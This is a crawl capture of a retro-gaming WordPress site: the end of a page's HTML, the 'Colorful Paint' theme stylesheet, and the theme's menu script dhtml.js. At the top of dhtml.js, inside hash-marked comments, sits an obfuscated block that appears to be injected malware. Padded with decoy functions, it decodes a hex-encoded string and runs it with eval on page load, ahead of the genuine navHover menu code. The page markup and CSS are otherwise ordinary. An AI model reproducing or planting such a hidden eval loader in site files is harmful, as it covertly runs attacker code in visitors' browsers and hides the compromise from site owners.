        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/social-polls-by-opinionstage/assets/js/shortcodes.js?ver=19.12.2" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"14417062","post":"0","tz":"-5","srv":"www.retrogamerboy.com","arch_cat":"twtich","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "14417062", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.retrogamerboy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.retrogamerboy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
     	</div>
    </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css
body_size: 16794
content:
 /*
Theme Name: Colorful Paint
Description: No plugins required. Sidebar and Widget Ready. Compatible with WordPress 2.9. W3C Validated CSS & HTML, Compatible with IE and Firefox. Version 1.0
Version: 1.1
Author: Promi Sering Web Designer
Author URI: http://www.promiseringsdesigns.com
Theme URI: http://www.promiseringsdesigns.com/wordpress-themes
Tags: black, dark, two-columns, fixed-width
License: General Public License
*/

/* -- Basic Style -- */

h1, h2, h3, h4, h5, h6, form
	{
		margin:0px;
		padding:0px;
	}
h1{font-size:22px;}
h2{font-size:18px;}
h3{font-size:16px;}
h4{font-size:14px;}
h5{font-size:13px;}
h6{font-size:12px;}
p
	{
		margin:0px;
		padding:0px;
		padding-bottom:12px;
	}
hr
	{
		color:#3c6e02;
	}
ul, ol, li
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
a, a:visited
	{
		color:#3c6e02;
		text-decoration:none;
		outline:none;
	}
a:hover
	{
		text-decoration:underline;
	}
img {border:none;}
img.alignright {float:right; margin:2px 0px 5px 5px; border:solid 1px #cccccc; padding:2px;}
img.alignleft {float:left; margin:2px 5px 5px 0px; border:solid 1px #cccccc; padding:2px;}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:2px 0 2px 5px;}
a img.alignleft {float:left; margin:0px 5px 2px 0px}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

blockquote
	{
		padding:7px 0px 0px 30px;
		font-size:14px;
		font-style:italic;
		border-left:solid 6px #6e5c4b;
		height:1%;
	}
.storyContent ul, ol
	{
		margin-left:20px;
		padding:5px 5px 15px 5px;
	}
.storyContent ol li
	{
		list-style:decimal;
	}
.storyContent ul li
	{
		list-style:disc;
	}
.clear{
	clear:both;
}
.storyContent table
{
	border-collapse:collapse;
	border-color:#aaaaaa;
	border:solid 1px #aaaaaa;
}
.storyContent table th
{
	background:#ffcc33;
	border-color:#aaaaaa;
	padding:5px;
}
.storyContent table td
{
	padding:5px;
	border-color:#aaaaaa;
}


/* -- Main Style  -- */	

/***************************************/
body{
	background:#000000;
	margin:0px;
	padding:0px;
	font-family:arial;
	font-size:14px;
	color:#2f2f2f;
}
.main_outer
{
	background:url(images/bg.jpg) no-repeat center top;
}
#main{
	width:977px;
	margin:0px auto;
	padding:0px;
}


/* -- Header -- */
.header{
	height:170px;
	/*overflow:hidden;*/
}
.header_top
{
	height:127px;
	overflow:hidden;
}
.header_left
{
	float:left;
	width:550px;
}
.header_right
{
	float:right;
	width:400px;
}
.title{
	/*height:55px;*/
	padding-left:75px;
	overflow:hidden;
	background:url(images/logo.gif) no-repeat left 15px;
	margin-top:20px;
}
.title h1{
	overflow:hidden;
	font-size:55px;
	font-family:"NuevaStd-BoldCond", arial;
	font-weight:normal;
}
.title h1 a, .title h1 a:visited {
	color:#fdfdfd;
	text-decoration:none;
}
.title h1 a:hover{
	cursor:pointer;
	text-decoration:none;
}
.title h3
{
	color:#ffffff;
	font-weight:normal;
	font-size:19px;
}
.header_right p
{
	font-size:12px;
	color:#ffffff;
	line-height:17px;
}
.header_right a, .header_right a:visited
{
	color:#f5e146;
	text-decoration:none;
}
.header_right a:hover
{
	color:#ffffff;
	text-decoration:none;
}

/* -- Page Navigation -- */

.nav{
	height:32px;
	padding:0px 15px;
	/*overflow:hidden;*/
	padding-top:4px;
}
ul#nav{
  border: 0 none;
  padding: 0 14px 0 0;
  list-style: none;
  float:left;
  z-index:1000;
}
ul#nav li {
  margin: 0;
  border: 0 none;
  padding: 0 4px 0 0px;
  float: left; /*For Gecko*/
  display: inline;
  list-style: none;
  position: relative;
  height:auto;
}
ul#nav ul {
  margin: 0;
  border: 0 none;
  padding: 0;
  width: 190px;
  list-style: none;
  display: none;
  position: absolute;
  top: 32px;
  left: 0px;
  z-index:1000;
  border-bottom:solid 1px #000000;
}

ul#nav ul:after /*From IE 7 lack of compliance*/{
  clear: both;
  display: block;
  font: 1px/0px serif;
  content: ".";
  height: 0;
  visibility: hidden;
}

ul#nav ul li {
  width: 190px;
  padding:0px;
  float: left; /*For IE 7 lack of compliance*/
  display: block !important;
  display: inline; /*For IE*/
  background:none;
}

/* Root Menu */
ul#nav a {
 padding:8px 12px;
  text-align:center;
  /*padding-left:32px;*/
  float: none !important; /*For Opera*/
  float: left; /*For IE*/
  display: block;
 font-size:14px;
 color:#ffffff;
  text-decoration: none;
  height: auto !important;
  height: 1%; /*For IE*/
    text-transform:capitalize;
	background:#5b3a01;
	filter:alpha(opacity=80);
	opacity:0.8;
}
ul#nav li.current_page_item li a, ul#nav li.current_page_item li a:visited {
	color:#d3d2cc;
	background:#232323;
}
/* Root Menu Hover Persistence */
ul#nav a:hover,
ul#nav li:hover a,
ul#nav li.iehover a, ul#nav li.current_page_item a, ul#nav li.current_page_item a:visited {
 color:#d3d2cc;
text-decoration:none; 
}

ul#nav a:active,
ul#nav li:active a,
ul#nav li.ieactive a {
  color: #ffffff;
}

/* 2nd Menu */
ul#nav li:hover li a,
ul#nav li.iehover li a {
  float: none;
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
  border: solid 1px #000000;
  border-bottom:none;
}

/* 2nd Menu Hover Persistence */
ul#nav li:hover li a:hover,
ul#nav li:hover li:hover a,
ul#nav li.iehover li a:hover,
ul#nav li.iehover li.iehover a {
  color: #d3d2cc;
}

/* 3rd Menu */
ul#nav li:hover li:hover li a,
ul#nav li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 3rd Menu Hover Persistence */
ul#nav li:hover li:hover li a:hover,
ul#nav li:hover li:hover li:hover a,
ul#nav li.iehover li.iehover li a:hover,
ul#nav li.iehover li.iehover li.iehover a {
/*background:#555;*/
  color: #d3d2cc;
}

/* 4th Menu */
ul#nav li:hover li:hover li:hover li a,
ul#nav li.iehover li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 4th Menu Hover */
ul#nav li:hover li:hover li:hover li a:hover,
ul#nav li.iehover li.iehover li.iehover li a:hover {
/*background:#FD7006;*/
  color: #d3d2cc;
}

ul#nav ul ul,
ul#nav ul ul ul {
  display: none;
  position: absolute;
  top: 0px;
  left: 190px;
}

/* Do Not Move - Must Come Before display:block for Gecko */
ul#nav li:hover ul ul,
ul#nav li:hover ul ul ul,
ul#nav li.iehover ul ul,
ul#nav li.iehover ul ul ul {
  display: none;
}

ul#nav li:hover ul,
ul#nav ul li:hover ul,
ul#nav ul ul li:hover ul,
ul#nav li.iehover ul,
ul#nav ul li.iehover ul,
ul#nav ul ul li.iehover ul {
  display: block;
}
/*****************************************************************/

.main_content{
	background:url(images/content_bg.jpg) repeat-y left top;
}
.content_top
{
	background:url(images/content_top.jpg) no-repeat left top;
}
.content_bottom
{
	background:url(images/content_bottom.jpg) no-repeat left bottom;
	padding:30px 22px 40px 45px;
	height:1%;
}
/************** Inner Content *********************/

.main_left{
	width:576px;
	float:left;
}
.story{
	padding:10px 0px 30px 0px;
}
.story_title{
	margin-bottom:6px;
	color:#000210;
	font-size:12px;
	background:url(images/title_bg_x.gif) repeat-x left top #f6f7f3;
}
.title_bg
{
	background:url(images/title_bg.gif) repeat-y left top;
}
.title_top
{
	background:url(images/title_top.gif) no-repeat left top;
}
.title_bottom
{
	background:url(images/title_bottom.gif) no-repeat left bottom;
	padding:10px 10px 7px 10px;
	height:1%;
}
.story_title h2, .page_title h2{
	padding-bottom:5px;
	color:#000210;
	font-size:22px;
	font-weight:normal;
}
.story_title h2 a,.story_title h2 a:visited{
	/*font-style:italic;*/
	color:#000210;
}
.story_title h2 a:hover{
	color:#868383;
	text-decoration:none;
}
.story_category
{
	float:left;
	width:440px;
}
.story_category a, .story_category a:visited
{
	color:#ff0110;
	text-decoration:none;
}
.story_category a:hover
{
	text-decoration:underline;
}
.story_date
{
	float:right;
	width:100px;
	text-align:right;
}
.story_date img
{
	vertical-align:middle;
}
.storyAuthor{
	padding:4px 0px 6px 0px;
	line-height:22px;
}
.storyTags,.story_category{
	padding:3px 0px;
}
.storyContent
	{
		padding-bottom:10px;
		padding-top:10px;
	}
.storyContent p
	{
		line-height:19px;
	}
.postmeta
	{
		background:url(images/tags_bg.jpg) repeat-y left top;
	}
.postmeta_top
	{
		background:url(images/tags_top.jpg) no-repeat left top;
	}
.postmeta_bottom
	{
		background:url(images/tags_bottom.jpg) no-repeat left bottom;
		height:1%;
	}
.story_tags
	{
		float:left;
		width:450px;
		padding-top:10px;
		color:#704401;
		padding-left:10px;
	}
.story_tags img
	{
		vertical-align:middle;
	}
.read_more
	{
		float:right;
		width:95px;
		padding-top:10px;
		padding-right:10px;
		font-size:13px;
		text-align:right;
	}
.postmeta a, .postmeta a:visited
	{
		color:#704401;
		text-decoration:none;
	}
.postmeta a:hover
	{
		text-decoration:underline;
	}
.storyContent h1,.storyContent h2,.storyContent h3,.storyContent h4,.storyContent h5,.storyContent h6{
	padding-bottom:15px;
}

/*----------------------------------*/
.navigation{
}
.navigation .alignleft{
	float:left;
}
.navigation .alignright{
	float:right;
}
.navigation a,.navigation a:visited {
	color:#3c6e02;
	font-size:22px;
	text-decoration:none;
}
.navigation a:hover {
	text-decoration:underline;
}


/************* Sidebar Section ***************/

.sidebar{
	float:right;
	width:246px;
}
.sidebar ul{
	list-style:none;
	margin:0px;
	padding:0px;
}

.sidebar li{
	margin:0px;
	padding:0px;
	padding-bottom:10px;
	margin-bottom:10px;
}
.sidebar li a,.sidebar li a:visited{
	color:#414242;
	text-decoration:none;
	padding-right:5px;
}
.sidebar li a:hover{
	text-decoration:underline;
	color:#000000;
}

.sidebar h3{
	color:#3c6e02;
	font-size:26px;
	font-weight:normal;
	background:url(images/sidebar_border.jpg) no-repeat left bottom;
	padding-bottom:5px;
	margin-bottom:8px;
	padding-left:16px;
}
.sidebar h3 span
{
	font-size:16px;
	font-weight:bold;
}
.sidebar li li{
	padding:5px 0px 5px 18px;
	margin:0px;
	background:url(images/bullet.gif) no-repeat left 9px;
	border:none;
	margin-left:18px;
}
.sidebar li li a, .sidebar li li a:visited{
	color:#414242;
	padding:0px;
	text-decoration:none;
}
.sidebar li li a:hover{
	text-decoration:underline;
	color:#000000;
}
.sidebar li li li{
	border:none;
	margin:0px;
	padding:5px 0px 2px 12px;
}
/****************** Search Style ******************/
.header_search
{
	float:right;
	padding-bottom:35px;
}
.search_text
{
	background:#dadada;
	border:solid 1px #2f2f2f;
	float:left;
	margin:22px 0px 0px 0px;
	padding:2px;
	color:#000000;
	width:198px;
}
.search_btn
{
	background:none;
	border:none;
	color:#ffffff;
	font-size:14px;
	cursor:pointer;
	margin:23px 0px 0px 0px;
	padding:0px;
	width:35px;
	float:left;
}
.search{
	padding:10px 10px;
}
.searchText{
	background:#ffffff;
	border:1px solid #bababa;
	padding:3px;
	float:left;
	margin:2px 3px 3px 0px;
	width:180px;
	color:#2d2d2d;
	font-family:arial;
	font-size:10px;
}
.searchBtn{
	float:left;
	margin:0px 0px 0px 5px;
}

/*********************************************/

.footer{
	padding:0px 0px 12px 0px;
	color:#a3a3a3;
	margin-top:5px;
	font-size:13px;
	text-align:center;
	/*background:url(images/footer_bg.jpg) repeat-x left top #ffffff;*/
}
.footer_content
{
	width:977px;
	margin:0px auto;
	padding-top:12px;
	padding-bottom:25px;
	letter-spacing:1px;
}
.footer_nav
{
	padding-bottom:10px;
}
.footer ul, .footer li
{
	display:inline;
}
.footer li a
{
	margin:0px;
	padding:0px 6px 0px 10px;
	border-left:solid 1px;
}
.footer p{
	padding:3px 0px;
}
.footer a, .footer a:visited
	{
		color:#a3a3a3;
		text-decoration:none;
	}
.footer a:hover
	{
		text-decoration:underline;
		color:#ffffff;
	}

/**************************/

/************** Comments And Other Style *********************************/

/* -- search result's title -- */

h2.pagetitle, .article h2, .error, h2.center
	{
		font-size:26px;
		font-weight:normal;
		font-family:"trebuchet ms";
		padding-top:5px;
		padding-bottom:10px;
		text-align:left;
	}
	
	
	
/* -- Comments Section -- */

.comment_template
	{
		padding-left:10px;
		padding-top:15px;
	}
#comments, #respond h3, .commenttitle
	{
		padding-top:5px;
		padding-bottom:20px;
		font-size:20px;
		font-weight:normal;
		color:#323232;
	}
#comment, #author, #email, #url
	{
		font-family:arial;
		font-size:13px;
		color:#483d32;
		line-height:150%;
		border:solid 1px #e3ded8;
		width:200px;
		padding:2px;
		background:#ffffff;
	}
#comment
	{
		width:480px;
	}
.commentlist{
	margin:0px;
	padding:0px;
}
.commentlist li{
	margin-bottom:10px;
	border-bottom:1px dashed #d0c5bf;
}
.reply
{
	padding-bottom:10px;
}
.commentlist li li{ 
	border:none;
	padding-left:20px;
	padding-top:5px;
	padding-bottom:0px;
}
.comment-body
{
	line-height:19px;
	padding:0px;
}
.comment-author, .comment-meta{
	padding-bottom:3px;
}
.comment-body p{
	padding:10px 0px;
	color:#000;
}
.comment-body em
{
	padding-left:20px;
}
#commentform{
	padding:0px;
}
#commentform p{
	padding:5px 0px;
}
#commentform #author,#commentform #email,#commentform #url,#commentform #comment{
	border:1px solid #CCCCCC;
}
#submitcomment{
	border:1px solid #CCCCCC;
	background:#fff;
	padding:3px;
	cursor:pointer;
}
.avatar
	{
		float:left;
		border:solid 1px #f2f2f2;
		padding:2px;
		margin-left:5px;
		/*width:35px;
		height:35px;*/
	}
.fn
	{
		font-style:normal;
		padding-left:20px;
	}
.fn .url
	{
		padding:3px 0px 3px 0px;
		font-weight:bold;
		font-family:georgia, verdana;
		font-size:13px;
	}
.commentmetadata {
	margin: 0px;
	display: block;
	padding:0px 0px 0px 65px;
	font-size:11px;
	}
/***********************************************/

/* Legacy.Comments */
.avatarImg
	{
		float:left;
	}
.commentAuthor
	{
		float:left;
		padding-left:15px;
	}
.fl_right
	{
		padding-top:10px;
	}


/************************************************/

/* -- CALENDER STYLE -- */
/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin:0px auto;
	padding: 0px;
	width: 210px;
	font-size:11px;
	font-family:tahoma;
	color:#3e3e3e;
	text-align:center;
	}
#wp-calendar th
	{
		color:#246329;
	}
#wp-calendar #today
	{
		color:#ffffff;
		font-weight:bold;
		background:#000;
	}
#wp-calendar #next a {
	padding-right: 5px;
	color:#246329;
	text-align: right;
	background:none;
	text-decoration:none;
	}
#wp-calendar #next a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar #prev a {
	padding-left: 5px;
	text-align: left;
	color:#246329;
	background:none;
	text-decoration:none;
	}
#wp-calendar #prev a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align:center;
	font-weight:bold;
	padding-top:5px;
	padding-bottom:10px;
	/*color:#105a82;*/
	/*background:#cfcfd0;*/
	}
	
#wp-calendar td a, #wp-calendar td a:visited {
	border-left: none;
	padding:0px;
	color: #246329;
	text-decoration:none;
	font-weight:bold;
	font-size:11px !important;
}
#wp-calendar td a:hover {
	background: none;
	border-left: none;
	font-weight:bold;
	text-decoration: underline;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	/*background-color: #b48625;*/ }
/* End Calendar */




/************************************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}


.wp-caption {
   border: 1px solid #c8d7d0;
   text-align: center;
   background-color: #c8d7d0;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 6px;
   -khtml-border-radius: 6px;
   -webkit-border-radius: 6px;
   border-radius: 6px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   /*font-size: 11px;*/
   line-height: 19px;
   color:#006d36;
   padding: 5px 4px;
   margin: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js
body_size: 3653
content:
/** f50c0119f087cd76d29137ea65c68b71 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~f50c0119f087cd76d29137ea65c68b71 */
navHover = function()

 {

	var lis = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<lis.length; i++) {

		lis[i].onmouseover=function() {

			this.className+=" iehover";

		}

		lis[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" iehover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", navHover);